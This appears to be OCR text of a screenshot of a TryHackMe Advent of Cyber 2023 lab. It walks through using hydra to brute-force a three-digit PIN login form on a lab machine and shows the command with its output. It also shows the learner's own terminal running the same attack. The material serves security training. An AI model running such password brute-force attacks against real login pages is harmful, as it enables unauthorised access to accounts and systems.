 File Edit View History Bookmarks Tools Help
TryHackMe | Advent of Cyber 2
https://tryhackme.com/room/adventofcyber2023
Getting Started Most Visited Most Visited Getting Started FireFTP janpetzold/prince2-fo... ITIL4 Foundation: The ... BashPitfalls - Greg's W... (1) Facebook When Was Photograp... The Oldest Photo Take... Image Colorization AP... Bonartes - Detail Foto... Other
pin=^PASS^ will replace ^PASS^ with values from the password list
Access denied indicates that invalid passwords will lead to a page that contains the text “Access denied”
-s 8000 indicates the port number on the target
It’s time to run hydra and discover the password. Please note that in this case, we expect hydra to take three
minutes to find the password. Below is an example of running the command above:
AttackBox Terminal
root@AttackBox# hydra -l '' -P 3digits.txt -f -v 10.10.18.140 http-post-form
"/login.php:pin=^PASS^:Access denied" -s 8000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 17:38:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1109 login tries (l:1/p:1109), ~70 tries
per task
[DATA] attacking http-post-form://10.10.18.140:8000/login.php:pin=^PASS^:Access denied
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://MACHINE_IP:8000/error.php
[VERBOSE] Page redirected to http[s]://MACHINE_IP:8000/error.php
[VERBOSE] Page redirected to http[s]://MACHINE_IP:8000/error.php
[...]
[VERBOSE] Page redirected to http[s]://MACHINE_IP:8000/error.php
[8000][http-post-form] host: MACHINE_IP   password: [redacted]
[STATUS] attack finished for MACHINE_IP (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 17:39:24
The command above shows that hydra has successfully found a working password. On the AttackBox, running the
above command should finish within three minutes.
We have just discovered the new password for the IT server room. Please enter the password you have just found at
http://10.10.18.140:8000/ using the AttackBox’s web browser. This should give you access to control the door.
Applications Places System Sun 3 Dec, 16:10 AttackBox IP:10.10.124.99
root's Home
Termina
Tools
Additional T
root@ip-10-10-124-99: ~
File Edit View Search Terminal Help
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-124-99:~# ls
3digits.txt  Desktop    Instructions  Postman  Scripts            Tools
CTFBuilder   Downloads  Pictures      Rooms    thinclient_drives
root@ip-10-10-124-99:~# hydra -l '' -P 3digits.txt -f -v 10.10.18.140 http-post-
form "/login.php:pin=^PASS^:Access denied" -s 8000
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-03 16:10:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4096 login tries (l:1/p:4096
), ~256 tries per task
[DATA] attacking http-post-form://10.10.18.140:8000//login.php:pin=^PASS^:Access
 denied
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
THM AttackBox
1h 5